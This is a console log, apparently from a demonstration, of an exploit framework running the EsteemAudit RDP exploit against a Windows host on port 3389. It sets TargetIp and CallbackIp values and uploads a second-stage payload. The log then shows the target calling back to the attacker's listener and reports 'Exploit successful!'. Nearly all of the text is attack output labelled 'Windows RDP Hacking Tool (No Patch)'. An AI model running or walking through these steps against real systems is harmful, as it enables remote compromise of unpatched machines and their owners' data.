 fb > use Esteemaudit
[!] Entering Plugin Context :: Esteemaudit
[*] Applying Global Variables
[+] Set TargetIp => 192.168.69.21
[+] Set NetworkTimeout => 60
[+] Set CallbackIp => 192.168.69.10
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Entering Plugin Context :: Esteemaudittouch
[*] Applying Global Variables
[+] Set TargetIp => 192.168.69.21
[+] Set NetworkTimeout => 60
[*] Inheriting Input Variables
[+] Set TargetIp => 192.168.69.21
[+] Set PacketTimeout => 10
[+] Set TargetPort => 3389
[+] Set NetworkTimeout => 60
[!] Enter Prompt Mode :: Esteemaudittouch
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.69.21] :
EsteemAudit (No Patch)
Windows RDP Hacking Tool
[+] Uploading Second Stage 21120/25330 (83.38%)
[+] Uploading Second Stage 21504/25330 (84.90%)
[+] Uploading Second Stage 21888/25330 (86.41%)
[+] Uploading Second Stage 22272/25330 (87.93%)
[+] Uploading Second Stage 22656/25330 (89.44%)
[+] Uploading Second Stage 23040/25330 (90.96%)
[+] Uploading Second Stage 23424/25330 (92.48%)
[+] Uploading Second Stage 23808/25330 (93.99%)
[+] Uploading Second Stage 24192/25330 (95.51%)
[+] Uploading Second Stage 24576/25330 (97.02%)
[+] Uploading Second Stage 24960/25330 (98.54%)
[*] Waiting for callback from second stage payload.
[+] Connection received on listening socket
[+] Connection accepted
[+] Communicating with 192.168.69.21:1482
[+] Authcode match : Received 0xe194b3cd
[+] Callback successful!
[*] Exploit successful! :-)
[+] Esteemaudit Succeeded